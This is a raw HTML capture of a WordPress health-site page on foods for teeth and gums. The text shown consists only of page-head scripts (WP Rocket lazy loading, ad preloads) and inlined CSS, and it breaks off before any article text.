

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnessgaze.com/foods-to-help-teeth-gums/
body_size: 21800
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="preload" href="//amplify.outbrain.com/cp/obtp.js" as="script">
<link rel="preload" href="//cdn.taboola.com/libtrc/unip/1661484/tfa.js" as="script"><title>10 Foods to Restore Your Teeth and Gums and 5 Foods to Avoid &#8211; Wellness Gaze</title><link rel="preload" as="font" href="https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.113.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.115.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.116.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.118.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.119.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFYwQgP.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.113.woff2) format('woff2');unicode-range:U+26,U+5f,U+2026,U+203b,U+4e09,U+4eac,U+4ed5,U+4fa1,U+5143,U+5199,U+5207,U+539f,U+53e3,U+53f7,U+5411,U+5473,U+5546,U+55b6,U+5929,U+597d,U+5bb9,U+5c11,U+5c4b,U+5ddd,U+5f97,U+5fc5,U+6295,U+6301,U+6307,U+671b,U+76f8,U+78ba,U+795e,U+7d30,U+7d39,U+7d9a,U+89e3,U+8a00,U+8a73,U+8a8d,U+8a9e,U+8aad,U+8abf,U+8cea,U+8eca,U+8ffd,U+904b,U+9650,U+ff11-ff12}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.115.woff2) format('woff2');unicode-range:U+7c,U+3080,U+4ee5,U+5148,U+516c,U+521d,U+5225,U+529b,U+52a0,U+53ef,U+56de,U+56fd,U+5909,U+591a,U+5b66,U+5b9f,U+5bb6,U+5bfe,U+5e73,U+5e83,U+5ea6,U+5f53,U+6027,U+610f,U+6210,U+6240,U+660e,U+66f4,U+66f8,U+6709,U+6771,U+697d,U+69d8,U+6a5f,U+6c34,U+6cbb,U+73fe,U+756a,U+7684,U+771f,U+793a,U+7f8e,U+898f,U+8a2d,U+8a71,U+8fd1,U+9078,U+9577,U+96fb,U+ff5e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.116.woff2) format('woff2');unicode-range:U+a9,U+3010-3011,U+30e2,U+4e0b,U+4eca,U+4ed6,U+4ed8,U+4f53,U+4f5c,U+4f7f,U+53d6,U+540d,U+54c1,U+5730,U+5916,U+5b50,U+5c0f,U+5f8c,U+624b,U+6570,U+6587,U+6599,U+691c,U+696d,U+6cd5,U+7269,U+7279,U+7406,U+767a-767b,U+77e5,U+7d04,U+7d22,U+8005,U+80fd,U+81ea,U+8868,U+8981,U+89a7,U+901a,U+9023,U+90e8,U+91d1,U+9332,U+958b,U+96c6,U+9ad8,U+ff1a,U+ff1f}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.118.woff2) format('woff2');unicode-range:U+21-22,U+27-2a,U+2c-3b,U+3f,U+41-4d,U+4f-5d,U+61-7b,U+7d,U+ab,U+ae,U+b2-b3,U+b7,U+bb,U+c9,U+cd,U+d6,U+d8,U+dc,U+e0-e5,U+e7-ed,U+ef,U+f1-f4,U+f6,U+f8,U+fa,U+fc-fd,U+103,U+14d,U+1b0,U+300-301,U+1ebf,U+1ec7,U+2013-2014,U+201c-201d,U+2039-203a,U+203c,U+2048-2049,U+2113,U+2122,U+65e5,U+6708,U+70b9}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.119.woff2) format('woff2');unicode-range:U+20,U+2027,U+3001-3002,U+3041-307f,U+3081-308f,U+3091-3093,U+3099-309a,U+309d-309e,U+30a1-30e1,U+30e3-30ed,U+30ef-30f0,U+30f2-30f4,U+30fb-30fe,U+ff0c,U+ff0e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFYwQgP.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.113.woff2) format('woff2');unicode-range:U+26,U+5f,U+2026,U+203b,U+4e09,U+4eac,U+4ed5,U+4fa1,U+5143,U+5199,U+5207,U+539f,U+53e3,U+53f7,U+5411,U+5473,U+5546,U+55b6,U+5929,U+597d,U+5bb9,U+5c11,U+5c4b,U+5ddd,U+5f97,U+5fc5,U+6295,U+6301,U+6307,U+671b,U+76f8,U+78ba,U+795e,U+7d30,U+7d39,U+7d9a,U+89e3,U+8a00,U+8a73,U+8a8d,U+8a9e,U+8aad,U+8abf,U+8cea,U+8eca,U+8ffd,U+904b,U+9650,U+ff11-ff12}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.115.woff2) format('woff2');unicode-range:U+7c,U+3080,U+4ee5,U+5148,U+516c,U+521d,U+5225,U+529b,U+52a0,U+53ef,U+56de,U+56fd,U+5909,U+591a,U+5b66,U+5b9f,U+5bb6,U+5bfe,U+5e73,U+5e83,U+5ea6,U+5f53,U+6027,U+610f,U+6210,U+6240,U+660e,U+66f4,U+66f8,U+6709,U+6771,U+697d,U+69d8,U+6a5f,U+6c34,U+6cbb,U+73fe,U+756a,U+7684,U+771f,U+793a,U+7f8e,U+898f,U+8a2d,U+8a71,U+8fd1,U+9078,U+9577,U+96fb,U+ff5e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.116.woff2) format('woff2');unicode-range:U+a9,U+3010-3011,U+30e2,U+4e0b,U+4eca,U+4ed6,U+4ed8,U+4f53,U+4f5c,U+4f7f,U+53d6,U+540d,U+54c1,U+5730,U+5916,U+5b50,U+5c0f,U+5f8c,U+624b,U+6570,U+6587,U+6599,U+691c,U+696d,U+6cd5,U+7269,U+7279,U+7406,U+767a-767b,U+77e5,U+7d04,U+7d22,U+8005,U+80fd,U+81ea,U+8868,U+8981,U+89a7,U+901a,U+9023,U+90e8,U+91d1,U+9332,U+958b,U+96c6,U+9ad8,U+ff1a,U+ff1f}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.118.woff2) 